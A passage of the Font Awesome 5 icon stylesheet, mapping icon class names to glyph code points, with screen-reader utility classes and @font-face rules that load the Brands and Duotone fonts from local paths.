   content: "\f429"; }
 
 .fa-stripe-s:before {
   content: "\f42a"; }
 
 .fa-stroopwafel:before {
   content: "\f551"; }
 
 .fa-studiovinari:before {
   content: "\f3f8"; }
 
 .fa-stumbleupon:before {
   content: "\f1a4"; }
 
 .fa-stumbleupon-circle:before {
   content: "\f1a3"; }
 
 .fa-subscript:before {
   content: "\f12c"; }
 
 .fa-subway:before {
   content: "\f239"; }
 
 .fa-suitcase:before {
   content: "\f0f2"; }
 
 .fa-suitcase-rolling:before {
   content: "\f5c1"; }
 
 .fa-sun:before {
   content: "\f185"; }
 
 .fa-sun-cloud:before {
   content: "\f763"; }
 
 .fa-sun-dust:before {
   content: "\f764"; }
 
 .fa-sun-haze:before {
   content: "\f765"; }
 
 .fa-sunglasses:before {
   content: "\f892"; }
 
 .fa-sunrise:before {
   content: "\f766"; }
 
 .fa-sunset:before {
   content: "\f767"; }
 
 .fa-superpowers:before {
   content: "\f2dd"; }
 
 .fa-superscript:before {
   content: "\f12b"; }
 
 .fa-supple:before {
   content: "\f3f9"; }
 
 .fa-surprise:before {
   content: "\f5c2"; }
 
 .fa-suse:before {
   content: "\f7d6"; }
 
 .fa-swatchbook:before {
   content: "\f5c3"; }
 
 .fa-swift:before {
   content: "\f8e1"; }
 
 .fa-swimmer:before {
   content: "\f5c4"; }
 
 .fa-swimming-pool:before {
   content: "\f5c5"; }
 
 .fa-sword:before {
   content: "\f71c"; }
 
 .fa-sword-laser:before {
   content: "\f93b"; }
 
 .fa-sword-laser-alt:before {
   content: "\f93c"; }
 
 .fa-swords:before {
   content: "\f71d"; }
 
 .fa-swords-laser:before {
   content: "\f93d"; }
 
 .fa-symfony:before {
   content: "\f83d"; }
 
 .fa-synagogue:before {
   content: "\f69b"; }
 
 .fa-sync:before {
   content: "\f021"; }
 
 .fa-sync-alt:before {
   content: "\f2f1"; }
 
 .fa-syringe:before {
   content: "\f48e"; }
 
 .fa-table:before {
   content: "\f0ce"; }
 
 .fa-table-tennis:before {
   content: "\f45d"; }
 
 .fa-tablet:before {
   content: "\f10a"; }
 
 .fa-tablet-alt:before {
   content: "\f3fa"; }
 
 .fa-tablet-android:before {
   content: "\f3fb"; }
 
 .fa-tablet-android-alt:before {
   content: "\f3fc"; }
 
 .fa-tablet-rugged:before {
   content: "\f48f"; }
 
 .fa-tablets:before {
   content: "\f490"; }
 
 .fa-tachometer:before {
   content: "\f0e4"; }
 
 .fa-tachometer-alt:before {
   content: "\f3fd"; }
 
 .fa-tachometer-alt-average:before {
   content: "\f624"; }
 
 .fa-tachometer-alt-fast:before {
   content: "\f625"; }
 
 .fa-tachometer-alt-fastest:before {
   content: "\f626"; }
 
 .fa-tachometer-alt-slow:before {
   content: "\f627"; }
 
 .fa-tachometer-alt-slowest:before {
   content: "\f628"; }
 
 .fa-tachometer-average:before {
   content: "\f629"; }
 
 .fa-tachometer-fast:before {
   content: "\f62a"; }
 
 .fa-tachometer-fastest:before {
   content: "\f62b"; }
 
 .fa-tachometer-slow:before {
   content: "\f62c"; }
 
 .fa-tachometer-slowest:before {
   content: "\f62d"; }
 
 .fa-taco:before {
   content: "\f826"; }
 
 .fa-tag:before {
   content: "\f02b"; }
 
 .fa-tags:before {
   content: "\f02c"; }
 
 .fa-tally:before {
   content: "\f69c"; }
 
 .fa-tanakh:before {
   content: "\f827"; }
 
 .fa-tape:before {
   content: "\f4db"; }
 
 .fa-tasks:before {
   content: "\f0ae"; }
 
 .fa-tasks-alt:before {
   content: "\f828"; }
 
 .fa-taxi:before {
   content: "\f1ba"; }
 
 .fa-teamspeak:before {
   content: "\f4f9"; }
 
 .fa-teeth:before {
   content: "\f62e"; }
 
 .fa-teeth-open:before {
   content: "\f62f"; }
 
 .fa-telegram:before {
   content: "\f2c6"; }
 
 .fa-telegram-plane:before {
   content: "\f3fe"; }
 
 .fa-telescope:before {
   content: "\f93e"; }
 
 .fa-temperature-down:before {
   content: "\f93f"; }
 
 .fa-temperature-frigid:before {
   content: "\f768"; }
 
 .fa-temperature-high:before {
   content: "\f769"; }
 
 .fa-temperature-hot:before {
   content: "\f76a"; }
 
 .fa-temperature-low:before {
   content: "\f76b"; }
 
 .fa-temperature-up:before {
   content: "\f940"; }
 
 .fa-tencent-weibo:before {
   content: "\f1d5"; }
 
 .fa-tenge:before {
   content: "\f7d7"; }
 
 .fa-tennis-ball:before {
   content: "\f45e"; }
 
 .fa-terminal:before {
   content: "\f120"; }
 
 .fa-text:before {
   content: "\f893"; }
 
 .fa-text-height:before {
   content: "\f034"; }
 
 .fa-text-size:before {
   content: "\f894"; }
 
 .fa-text-width:before {
   content: "\f035"; }
 
 .fa-th:before {
   content: "\f00a"; }
 
 .fa-th-large:before {
   content: "\f009"; }
 
 .fa-th-list:before {
   content: "\f00b"; }
 
 .fa-the-red-yeti:before {
   content: "\f69d"; }
 
 .fa-theater-masks:before {
   content: "\f630"; }
 
 .fa-themeco:before {
   content: "\f5c6"; }
 
 .fa-themeisle:before {
   content: "\f2b2"; }
 
 .fa-thermometer:before {
   content: "\f491"; }
 
 .fa-thermometer-empty:before {
   content: "\f2cb"; }
 
 .fa-thermometer-full:before {
   content: "\f2c7"; }
 
 .fa-thermometer-half:before {
   content: "\f2c9"; }
 
 .fa-thermometer-quarter:before {
   content: "\f2ca"; }
 
 .fa-thermometer-three-quarters:before {
   content: "\f2c8"; }
 
 .fa-theta:before {
   content: "\f69e"; }
 
 .fa-think-peaks:before {
   content: "\f731"; }
 
 .fa-thumbs-down:before {
   content: "\f165"; }
 
 .fa-thumbs-up:before {
   content: "\f164"; }
 
 .fa-thumbtack:before {
   content: "\f08d"; }
 
 .fa-thunderstorm:before {
   content: "\f76c"; }
 
 .fa-thunderstorm-moon:before {
   content: "\f76d"; }
 
 .fa-thunderstorm-sun:before {
   content: "\f76e"; }
 
 .fa-ticket:before {
   content: "\f145"; }
 
 .fa-ticket-alt:before {
   content: "\f3ff"; }
 
 .fa-tilde:before {
   content: "\f69f"; }
 
 .fa-times:before {
   content: "\f00d"; }
 
 .fa-times-circle:before {
   content: "\f057"; }
 
 .fa-times-hexagon:before {
   content: "\f2ee"; }
 
 .fa-times-octagon:before {
   content: "\f2f0"; }
 
 .fa-times-square:before {
   content: "\f2d3"; }
 
 .fa-tint:before {
   content: "\f043"; }
 
 .fa-tint-slash:before {
   content: "\f5c7"; }
 
 .fa-tire:before {
   content: "\f631"; }
 
 .fa-tire-flat:before {
   content: "\f632"; }
 
 .fa-tire-pressure-warning:before {
   content: "\f633"; }
 
 .fa-tire-rugged:before {
   content: "\f634"; }
 
 .fa-tired:before {
   content: "\f5c8"; }
 
 .fa-toggle-off:before {
   content: "\f204"; }
 
 .fa-toggle-on:before {
   content: "\f205"; }
 
 .fa-toilet:before {
   content: "\f7d8"; }
 
 .fa-toilet-paper:before {
   content: "\f71e"; }
 
 .fa-toilet-paper-alt:before {
   content: "\f71f"; }
 
 .fa-toilet-paper-slash:before {
   content: "\f972"; }
 
 .fa-tombstone:before {
   content: "\f720"; }
 
 .fa-tombstone-alt:before {
   content: "\f721"; }
 
 .fa-toolbox:before {
   content: "\f552"; }
 
 .fa-tools:before {
   content: "\f7d9"; }
 
 .fa-tooth:before {
   content: "\f5c9"; }
 
 .fa-toothbrush:before {
   content: "\f635"; }
 
 .fa-torah:before {
   content: "\f6a0"; }
 
 .fa-torii-gate:before {
   content: "\f6a1"; }
 
 .fa-tornado:before {
   content: "\f76f"; }
 
 .fa-tractor:before {
   content: "\f722"; }
 
 .fa-trade-federation:before {
   content: "\f513"; }
 
 .fa-trademark:before {
   content: "\f25c"; }
 
 .fa-traffic-cone:before {
   content: "\f636"; }
 
 .fa-traffic-light:before {
   content: "\f637"; }
 
 .fa-traffic-light-go:before {
   content: "\f638"; }
 
 .fa-traffic-light-slow:before {
   content: "\f639"; }
 
 .fa-traffic-light-stop:before {
   content: "\f63a"; }
 
 .fa-trailer:before {
   content: "\f941"; }
 
 .fa-train:before {
   content: "\f238"; }
 
 .fa-tram:before {
   content: "\f7da"; }
 
 .fa-transgender:before {
   content: "\f224"; }
 
 .fa-transgender-alt:before {
   content: "\f225"; }
 
 .fa-transporter:before {
   content: "\f942"; }
 
 .fa-transporter-1:before {
   content: "\f943"; }
 
 .fa-transporter-2:before {
   content: "\f944"; }
 
 .fa-transporter-3:before {
   content: "\f945"; }
 
 .fa-transporter-empty:before {
   content: "\f946"; }
 
 .fa-trash:before {
   content: "\f1f8"; }
 
 .fa-trash-alt:before {
   content: "\f2ed"; }
 
 .fa-trash-restore:before {
   content: "\f829"; }
 
 .fa-trash-restore-alt:before {
   content: "\f82a"; }
 
 .fa-trash-undo:before {
   content: "\f895"; }
 
 .fa-trash-undo-alt:before {
   content: "\f896"; }
 
 .fa-treasure-chest:before {
   content: "\f723"; }
 
 .fa-tree:before {
   content: "\f1bb"; }
 
 .fa-tree-alt:before {
   content: "\f400"; }
 
 .fa-tree-christmas:before {
   content: "\f7db"; }
 
 .fa-tree-decorated:before {
   content: "\f7dc"; }
 
 .fa-tree-large:before {
   content: "\f7dd"; }
 
 .fa-tree-palm:before {
   content: "\f82b"; }
 
 .fa-trees:before {
   content: "\f724"; }
 
 .fa-trello:before {
   content: "\f181"; }
 
 .fa-triangle:before {
   content: "\f2ec"; }
 
 .fa-triangle-music:before {
   content: "\f8e2"; }
 
 .fa-tripadvisor:before {
   content: "\f262"; }
 
 .fa-trophy:before {
   content: "\f091"; }
 
 .fa-trophy-alt:before {
   content: "\f2eb"; }
 
 .fa-truck:before {
   content: "\f0d1"; }
 
 .fa-truck-container:before {
   content: "\f4dc"; }
 
 .fa-truck-couch:before {
   content: "\f4dd"; }
 
 .fa-truck-loading:before {
   content: "\f4de"; }
 
 .fa-truck-monster:before {
   content: "\f63b"; }
 
 .fa-truck-moving:before {
   content: "\f4df"; }
 
 .fa-truck-pickup:before {
   content: "\f63c"; }
 
 .fa-truck-plow:before {
   content: "\f7de"; }
 
 .fa-truck-ramp:before {
   content: "\f4e0"; }
 
 .fa-trumpet:before {
   content: "\f8e3"; }
 
 .fa-tshirt:before {
   content: "\f553"; }
 
 .fa-tty:before {
   content: "\f1e4"; }
 
 .fa-tumblr:before {
   content: "\f173"; }
 
 .fa-tumblr-square:before {
   content: "\f174"; }
 
 .fa-turkey:before {
   content: "\f725"; }
 
 .fa-turntable:before {
   content: "\f8e4"; }
 
 .fa-turtle:before {
   content: "\f726"; }
 
 .fa-tv:before {
   content: "\f26c"; }
 
 .fa-tv-alt:before {
   content: "\f8e5"; }
 
 .fa-tv-music:before {
   content: "\f8e6"; }
 
 .fa-tv-retro:before {
   content: "\f401"; }
 
 .fa-twitch:before {
   content: "\f1e8"; }
 
 .fa-twitter:before {
   content: "\f099"; }
 
 .fa-twitter-square:before {
   content: "\f081"; }
 
 .fa-typewriter:before {
   content: "\f8e7"; }
 
 .fa-typo3:before {
   content: "\f42b"; }
 
 .fa-uber:before {
   content: "\f402"; }
 
 .fa-ubuntu:before {
   content: "\f7df"; }
 
 .fa-ufo:before {
   content: "\f947"; }
 
 .fa-ufo-beam:before {
   content: "\f948"; }
 
 .fa-uikit:before {
   content: "\f403"; }
 
 .fa-umbraco:before {
   content: "\f8e8"; }
 
 .fa-umbrella:before {
   content: "\f0e9"; }
 
 .fa-umbrella-beach:before {
   content: "\f5ca"; }
 
 .fa-underline:before {
   content: "\f0cd"; }
 
 .fa-undo:before {
   content: "\f0e2"; }
 
 .fa-undo-alt:before {
   content: "\f2ea"; }
 
 .fa-unicorn:before {
   content: "\f727"; }
 
 .fa-union:before {
   content: "\f6a2"; }
 
 .fa-uniregistry:before {
   content: "\f404"; }
 
 .fa-unity:before {
   content: "\f949"; }
 
 .fa-universal-access:before {
   content: "\f29a"; }
 
 .fa-university:before {
   content: "\f19c"; }
 
 .fa-unlink:before {
   content: "\f127"; }
 
 .fa-unlock:before {
   content: "\f09c"; }
 
 .fa-unlock-alt:before {
   content: "\f13e"; }
 
 .fa-untappd:before {
   content: "\f405"; }
 
 .fa-upload:before {
   content: "\f093"; }
 
 .fa-ups:before {
   content: "\f7e0"; }
 
 .fa-usb:before {
   content: "\f287"; }
 
 .fa-usb-drive:before {
   content: "\f8e9"; }
 
 .fa-usd-circle:before {
   content: "\f2e8"; }
 
 .fa-usd-square:before {
   content: "\f2e9"; }
 
 .fa-user:before {
   content: "\f007"; }
 
 .fa-user-alien:before {
   content: "\f94a"; }
 
 .fa-user-alt:before {
   content: "\f406"; }
 
 .fa-user-alt-slash:before {
   content: "\f4fa"; }
 
 .fa-user-astronaut:before {
   content: "\f4fb"; }
 
 .fa-user-chart:before {
   content: "\f6a3"; }
 
 .fa-user-check:before {
   content: "\f4fc"; }
 
 .fa-user-circle:before {
   content: "\f2bd"; }
 
 .fa-user-clock:before {
   content: "\f4fd"; }
 
 .fa-user-cog:before {
   content: "\f4fe"; }
 
 .fa-user-cowboy:before {
   content: "\f8ea"; }
 
 .fa-user-crown:before {
   content: "\f6a4"; }
 
 .fa-user-edit:before {
   content: "\f4ff"; }
 
 .fa-user-friends:before {
   content: "\f500"; }
 
 .fa-user-graduate:before {
   content: "\f501"; }
 
 .fa-user-hard-hat:before {
   content: "\f82c"; }
 
 .fa-user-headset:before {
   content: "\f82d"; }
 
 .fa-user-injured:before {
   content: "\f728"; }
 
 .fa-user-lock:before {
   content: "\f502"; }
 
 .fa-user-md:before {
   content: "\f0f0"; }
 
 .fa-user-md-chat:before {
   content: "\f82e"; }
 
 .fa-user-minus:before {
   content: "\f503"; }
 
 .fa-user-music:before {
   content: "\f8eb"; }
 
 .fa-user-ninja:before {
   content: "\f504"; }
 
 .fa-user-nurse:before {
   content: "\f82f"; }
 
 .fa-user-plus:before {
   content: "\f234"; }
 
 .fa-user-robot:before {
   content: "\f94b"; }
 
 .fa-user-secret:before {
   content: "\f21b"; }
 
 .fa-user-shield:before {
   content: "\f505"; }
 
 .fa-user-slash:before {
   content: "\f506"; }
 
 .fa-user-tag:before {
   content: "\f507"; }
 
 .fa-user-tie:before {
   content: "\f508"; }
 
 .fa-user-times:before {
   content: "\f235"; }
 
 .fa-user-unlock:before {
   content: "\f958"; }
 
 .fa-user-visor:before {
   content: "\f94c"; }
 
 .fa-users:before {
   content: "\f0c0"; }
 
 .fa-users-class:before {
   content: "\f63d"; }
 
 .fa-users-cog:before {
   content: "\f509"; }
 
 .fa-users-crown:before {
   content: "\f6a5"; }
 
 .fa-users-medical:before {
   content: "\f830"; }
 
 .fa-users-slash:before {
   content: "\f973"; }
 
 .fa-usps:before {
   content: "\f7e1"; }
 
 .fa-ussunnah:before {
   content: "\f407"; }
 
 .fa-utensil-fork:before {
   content: "\f2e3"; }
 
 .fa-utensil-knife:before {
   content: "\f2e4"; }
 
 .fa-utensil-spoon:before {
   content: "\f2e5"; }
 
 .fa-utensils:before {
   content: "\f2e7"; }
 
 .fa-utensils-alt:before {
   content: "\f2e6"; }
 
 .fa-vaadin:before {
   content: "\f408"; }
 
 .fa-vacuum:before {
   content: "\f94d"; }
 
 .fa-vacuum-robot:before {
   content: "\f94e"; }
 
 .fa-value-absolute:before {
   content: "\f6a6"; }
 
 .fa-vector-square:before {
   content: "\f5cb"; }
 
 .fa-venus:before {
   content: "\f221"; }
 
 .fa-venus-double:before {
   content: "\f226"; }
 
 .fa-venus-mars:before {
   content: "\f228"; }
 
 .fa-vhs:before {
   content: "\f8ec"; }
 
 .fa-viacoin:before {
   content: "\f237"; }
 
 .fa-viadeo:before {
   content: "\f2a9"; }
 
 .fa-viadeo-square:before {
   content: "\f2aa"; }
 
 .fa-vial:before {
   content: "\f492"; }
 
 .fa-vials:before {
   content: "\f493"; }
 
 .fa-viber:before {
   content: "\f409"; }
 
 .fa-video:before {
   content: "\f03d"; }
 
 .fa-video-plus:before {
   content: "\f4e1"; }
 
 .fa-video-slash:before {
   content: "\f4e2"; }
 
 .fa-vihara:before {
   content: "\f6a7"; }
 
 .fa-vimeo:before {
   content: "\f40a"; }
 
 .fa-vimeo-square:before {
   content: "\f194"; }
 
 .fa-vimeo-v:before {
   content: "\f27d"; }
 
 .fa-vine:before {
   content: "\f1ca"; }
 
 .fa-violin:before {
   content: "\f8ed"; }
 
 .fa-virus:before {
   content: "\f974"; }
 
 .fa-virus-slash:before {
   content: "\f975"; }
 
 .fa-viruses:before {
   content: "\f976"; }
 
 .fa-vk:before {
   content: "\f189"; }
 
 .fa-vnv:before {
   content: "\f40b"; }
 
 .fa-voicemail:before {
   content: "\f897"; }
 
 .fa-volcano:before {
   content: "\f770"; }
 
 .fa-volleyball-ball:before {
   content: "\f45f"; }
 
 .fa-volume:before {
   content: "\f6a8"; }
 
 .fa-volume-down:before {
   content: "\f027"; }
 
 .fa-volume-mute:before {
   content: "\f6a9"; }
 
 .fa-volume-off:before {
   content: "\f026"; }
 
 .fa-volume-slash:before {
   content: "\f2e2"; }
 
 .fa-volume-up:before {
   content: "\f028"; }
 
 .fa-vote-nay:before {
   content: "\f771"; }
 
 .fa-vote-yea:before {
   content: "\f772"; }
 
 .fa-vr-cardboard:before {
   content: "\f729"; }
 
 .fa-vuejs:before {
   content: "\f41f"; }
 
 .fa-wagon-covered:before {
   content: "\f8ee"; }
 
 .fa-walker:before {
   content: "\f831"; }
 
 .fa-walkie-talkie:before {
   content: "\f8ef"; }
 
 .fa-walking:before {
   content: "\f554"; }
 
 .fa-wallet:before {
   content: "\f555"; }
 
 .fa-wand:before {
   content: "\f72a"; }
 
 .fa-wand-magic:before {
   content: "\f72b"; }
 
 .fa-warehouse:before {
   content: "\f494"; }
 
 .fa-warehouse-alt:before {
   content: "\f495"; }
 
 .fa-washer:before {
   content: "\f898"; }
 
 .fa-watch:before {
   content: "\f2e1"; }
 
 .fa-watch-calculator:before {
   content: "\f8f0"; }
 
 .fa-watch-fitness:before {
   content: "\f63e"; }
 
 .fa-water:before {
   content: "\f773"; }
 
 .fa-water-lower:before {
   content: "\f774"; }
 
 .fa-water-rise:before {
   content: "\f775"; }
 
 .fa-wave-sine:before {
   content: "\f899"; }
 
 .fa-wave-square:before {
   content: "\f83e"; }
 
 .fa-wave-triangle:before {
   content: "\f89a"; }
 
 .fa-waveform:before {
   content: "\f8f1"; }
 
 .fa-waveform-path:before {
   content: "\f8f2"; }
 
 .fa-waze:before {
   content: "\f83f"; }
 
 .fa-webcam:before {
   content: "\f832"; }
 
 .fa-webcam-slash:before {
   content: "\f833"; }
 
 .fa-weebly:before {
   content: "\f5cc"; }
 
 .fa-weibo:before {
   content: "\f18a"; }
 
 .fa-weight:before {
   content: "\f496"; }
 
 .fa-weight-hanging:before {
   content: "\f5cd"; }
 
 .fa-weixin:before {
   content: "\f1d7"; }
 
 .fa-whale:before {
   content: "\f72c"; }
 
 .fa-whatsapp:before {
   content: "\f232"; }
 
 .fa-whatsapp-square:before {
   content: "\f40c"; }
 
 .fa-wheat:before {
   content: "\f72d"; }
 
 .fa-wheelchair:before {
   content: "\f193"; }
 
 .fa-whistle:before {
   content: "\f460"; }
 
 .fa-whmcs:before {
   content: "\f40d"; }
 
 .fa-wifi:before {
   content: "\f1eb"; }
 
 .fa-wifi-1:before {
   content: "\f6aa"; }
 
 .fa-wifi-2:before {
   content: "\f6ab"; }
 
 .fa-wifi-slash:before {
   content: "\f6ac"; }
 
 .fa-wikipedia-w:before {
   content: "\f266"; }
 
 .fa-wind:before {
   content: "\f72e"; }
 
 .fa-wind-turbine:before {
   content: "\f89b"; }
 
 .fa-wind-warning:before {
   content: "\f776"; }
 
 .fa-window:before {
   content: "\f40e"; }
 
 .fa-window-alt:before {
   content: "\f40f"; }
 
 .fa-window-close:before {
   content: "\f410"; }
 
 .fa-window-frame:before {
   content: "\f94f"; }
 
 .fa-window-frame-open:before {
   content: "\f950"; }
 
 .fa-window-maximize:before {
   content: "\f2d0"; }
 
 .fa-window-minimize:before {
   content: "\f2d1"; }
 
 .fa-window-restore:before {
   content: "\f2d2"; }
 
 .fa-windows:before {
   content: "\f17a"; }
 
 .fa-windsock:before {
   content: "\f777"; }
 
 .fa-wine-bottle:before {
   content: "\f72f"; }
 
 .fa-wine-glass:before {
   content: "\f4e3"; }
 
 .fa-wine-glass-alt:before {
   content: "\f5ce"; }
 
 .fa-wix:before {
   content: "\f5cf"; }
 
 .fa-wizards-of-the-coast:before {
   content: "\f730"; }
 
 .fa-wolf-pack-battalion:before {
   content: "\f514"; }
 
 .fa-won-sign:before {
   content: "\f159"; }
 
 .fa-wordpress:before {
   content: "\f19a"; }
 
 .fa-wordpress-simple:before {
   content: "\f411"; }
 
 .fa-wpbeginner:before {
   content: "\f297"; }
 
 .fa-wpexplorer:before {
   content: "\f2de"; }
 
 .fa-wpforms:before {
   content: "\f298"; }
 
 .fa-wpressr:before {
   content: "\f3e4"; }
 
 .fa-wreath:before {
   content: "\f7e2"; }
 
 .fa-wrench:before {
   content: "\f0ad"; }
 
 .fa-x-ray:before {
   content: "\f497"; }
 
 .fa-xbox:before {
   content: "\f412"; }
 
 .fa-xing:before {
   content: "\f168"; }
 
 .fa-xing-square:before {
   content: "\f169"; }
 
 .fa-y-combinator:before {
   content: "\f23b"; }
 
 .fa-yahoo:before {
   content: "\f19e"; }
 
 .fa-yammer:before {
   content: "\f840"; }
 
 .fa-yandex:before {
   content: "\f413"; }
 
 .fa-yandex-international:before {
   content: "\f414"; }
 
 .fa-yarn:before {
   content: "\f7e3"; }
 
 .fa-yelp:before {
   content: "\f1e9"; }
 
 .fa-yen-sign:before {
   content: "\f157"; }
 
 .fa-yin-yang:before {
   content: "\f6ad"; }
 
 .fa-yoast:before {
   content: "\f2b1"; }
 
 .fa-youtube:before {
   content: "\f167"; }
 
 .fa-youtube-square:before {
   content: "\f431"; }
 
 .fa-zhihu:before {
   content: "\f63f"; }
 
 .sr-only {
   border: 0;
   clip: rect(0, 0, 0, 0);
   height: 1px;
   margin: -1px;
   overflow: hidden;
   padding: 0;
   position: absolute;
   width: 1px; }
 
 .sr-only-focusable:active, .sr-only-focusable:focus {
   clip: auto;
   height: auto;
   margin: 0;
   overflow: visible;
   position: static;
   width: auto; }
 @font-face {
   font-family: 'Font Awesome 5 Brands';
   font-style: normal;
   font-weight: 400;
   font-display: block;
   src: url("../font/fa-brands-400.eot");
   src: url("../font/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("../font/fa-brands-400.woff2") format("woff2"), url("../font/fa-brands-400.woff") format("woff"), url("../font/fa-brands-400.ttf") format("truetype"), url("../font/fa-brands-400.svg#fontawesome") format("svg"); }
 
 .fab {
   font-family: 'Font Awesome 5 Brands';
   font-weight: 400; }
 @font-face {
   font-family: 'Font Awesome 5 Duotone';
   font-style: normal;
   font-weight: 900;
   font-display: block;
   src: url("../font/fa-duotone-900.eot");
   src: url("../font/fa-duotone-900.eot?#iefix") format("embedded-opentype"), url("../font/fa-duotone-900.woff2") format("woff2"), url("../font/fa-duotone-900.woff") format("woff"), url("../font/fa-duotone-900.ttf") format("truetype"), url("../font/fa-duotone-900.svg#fontawesome") format("svg"); }
 
 .fad {
   position: relative;
   font-family: 'Font Awesome 5 Duotone';
   font-weight: 900; }
 
 .fad:before {
   position: absolute;
   color: var(--fa-primary-color, inherit);
   opacity: 1;
   opacity: var(--fa-primary-opacity, 1); }
 
 .fad:after {
   color: var(--fa-secondary-color, inherit);
   opacity: 0.4;
   opacity: var(--fa-secondary-opacity, 0.4); }
 
 .fa-swap-opacity .fad:before,
 .fad.fa-swap-opacity:before {
   opacity: 0.4;
   opacity: var(--fa-secondary-opacity, 0.4); }
 
 .fa-swap-opacity .fad:after,
 .fad.fa-swap-opacity:after {
   opacity: 1;
   opacity: var(--fa-primary-opacity, 1); }
 
 .fad.fa-inverse {
   color: #fff; }
 
 .fad.fa-stack-1x, .fad.fa-stack-2x {
   position: absolute; }
 
 .fad.fa-stack-1x:before,
 .fad.fa-stack-2x:before,
 .fad.fa-fw:before {
   left: 50%;
   -webkit-transform: translateX(-50%);
           transform: translateX(-50%); }
 
 .fad.fa-abacus:after {
   content: "\10f640"; }
 
 .fad.fa-acorn:after {
   content: "\10f6ae"; }
 
 .fad.fa-ad:after {
   content: "\10f641"; }
 
 .fad.fa-address-book:after {
   content: "\10f2b9"; }
 
 .fad.fa-address-card:after {
   content: "\10f2bb"; }
 
 .fad.fa-adjust:after {
   content: "\10f042"; }
 
 .fad.fa-air-conditioner:after {
   content: "\10f8f4"; }
 
 .fad.fa-air-freshener:after {
   content: "\10f5d0"; }
 
 .fad.fa-alarm-clock:after {
   content: "\10f34e"; }
 
 .fad.fa-alarm-exclamation:after {
   content: "\10f843"; }
 
 .fad.fa-alarm-plus:after {
   content: "\10f844"; }
 
 .fad.fa-alarm-snooze:after {
   content: "\10f845"; }
 
 .fad.fa-album:after {
   content: "\10f89f"; }
 
 .fad.fa-album-collection:after {
   content: "\10f8a0"; }
 
 .fad.fa-alicorn:after {
   content: "\10f6b0"; }
 
 .fad.fa-alien:after {
   content: "\10f8f5"; }
 
 .fad.fa-alien-monster:after {
   content: "\10f8f6"; }
 
 .fad.fa-align-center:after {
   content: "\10f037"; }
 
 .fad.fa-align-justify:after {
   content: "\10f039"; }
 
 .fad.fa-align-left:after {
   content: "\10f036"; }
 
 .fad.fa-align-right:after {
   content: "\10f038"; }
 
 .fad.fa-align-slash:after {
   content: "\10f846"; }
 
 .fad.fa-allergies:after {
   content: "\10f461"; }
 
 .fad.fa-ambulance:after {
   content: "\10f0f9"; }
 
 .fad.fa-american-sign-language-interpreting:after {
   content: "\10f2a3"; }
 
 .fad.fa-amp-guitar:after {
   content: "\10f8a1"; }
 
 .fad.fa-analytics:after {
   content: "\10f643"; }
 
 .fad.fa-anchor:after {
   content: "\10f13d"; }
 
 .fad.fa-angel:after {
   content: "\10f779"; }
 
 .fad.fa-angle-double-down:after {
   content: "\10f103"; }
 
 .fad.fa-angle-double-left:after {
   content: "\10f100"; }
 
 .fad.fa-angle-double-right:after {
   content: "\10f101"; }
 
 .fad.fa-angle-double-up:after {
   content: "\10f102"; }
 
 .fad.fa-angle-down:after {
   content: "\10f107"; }
 
 .fad.fa-angle-left:after {
   content: "\10f104"; }
 
 .fad.fa-angle-right:after {
   content: "\10f105"; }
 
 .fad.fa-angle-up:after {
   content: "\10f106"; }
 
 .fad.fa-angry:after {
   content: "\10f556"; }
 
 .fad.fa-ankh:after {
   content: "\10f644"; }
 
 .fad.fa-apple-alt:after {
   content: "\10f5d1"; }
 
 .fad.fa-apple-crate:after {
   content: "\10f6b1"; }
 
 .fad.fa-archive:after {
   content: "\10f187"; }
 
 .fad.fa-archway:after {
   content: "\10f557"; }
 
 .fad.fa-arrow-alt-circle-down:after {
   content: "\10f358"; }
 
 .fad.fa-arrow-alt-circle-left:after {
   content: "\10f359"; }
 
 .fad.fa-arrow-alt-circle-right:after {
   content: "\10f35a"; }
 
 .fad.fa-arrow-alt-circle-up:after {
   content: "\10f35b"; }
 
 .fad.fa-arrow-alt-down:after {
   content: "\10f354"; }
 
 .fad.fa-arrow-alt-from-bottom:after {
   content: "\10f346"; }
 
 .fad.fa-arrow-alt-from-left:after {
   content: "\10f347"; }
 
 .fad.fa-arrow-alt-from-right:after {
   content: "\10f348"; }
 
 .fad.fa-arrow-alt-from-top:after {
   content: "\10f349"; }
 
 .fad.fa-arrow-alt-left:after {
   content: "\10f355"; }
 
 .fad.fa-arrow-alt-right:after {
   content: "\10f356"; }
 
 .fad.fa-arrow-alt-square-down:after {
   content: "\10f350"; }
 
 .fad.fa-arrow-alt-square-left:after {
   content: "\10f351"; }
 
 .fad.fa-arrow-alt-square-right:after {
   content: "\10f352"; }
 
 .fad.fa-arrow-alt-square-up:after {
   content: "\10f353"; }
 
 .fad.fa-arrow-alt-to-bottom:after {
   content: "\10f34a"; }
 
 .fad.fa-arrow-alt-to-left:after {
   content: "\10f34b"; }
 
 .fad.fa-arrow-alt-to-right:after {
   content: "\10f34c"; }
 
 .fad.fa-arrow-alt-to-top:after {
   content: "\10f34d"; }
 
 .fad.fa-arrow-alt-up:after {
   content: "\10f357"; }
 
 .fad.fa-arrow-circle-down:after {
   content: "\10f0ab"; }
 
 .fad.fa-arrow-circle-left:after {
   content: "\10f0a8"; }
 
 .fad.fa-arrow-circle-right:after {
   content: "\10f0a9"; }
 
 .fad.fa-arrow-circle-up:after {
   content: "\10f0aa"; }
 
 .fad.fa-arrow-down:after {
   content: "\10f063"; }
 
 .fad.fa-arrow-from-bottom:after {
   content: "\10f342"; }
 
 .fad.fa-arrow-from-left:after {
   content: "\10f343"; }
 
 .fad.fa-arrow-from-right:after {
   content: "\10f344"; }
 
 .fad.fa-arrow-from-top:after {
   content: "\10f345"; }
 
 .fad.fa-arrow-left:after {
   content: "\10f060"; }
 
 .fad.fa-arrow-right:after {
   content: "\10f061"; }
 
 .fad.fa-arrow-square-down:after {
   content: "\10f339"; }
 
 .fad.fa-arrow-square-left:after {
   content: "\10f33a"; }
 
 .fad.fa-arrow-square-right:after {
   content: "\10f33b"; }
 
 .fad.fa-arrow-square-up:after {
   content: "\10f33c"; }
 
 .fad.fa-arrow-to-bottom:after {
   content: "\10f33d"; }
 
 .fad.fa-arrow-to-left:after {
   content: "\10f33e"; }
 
 .fad.fa-arrow-to-right:after {
   content: "\10f340"; }
 
 .fad.fa-arrow-to-top:after {
   content: "\10f341"; }
 
 .fad.fa-arrow-up:after {
   content: "\10f062"; }
 
 .fad.fa-arrows:after {
   content: "\10f047"; }
 
 .fad.fa-arrows-alt:after {
   content: "\10f0b2"; }
 
 .fad.fa-arrows-alt-h:after {
   content: "\10f337"; }
 
 .fad.fa-arrows-alt-v:after {
   content: "\10f338"; }
 
 .fad.fa-arrows-h:after {
   content: "\10f07e"; }
 
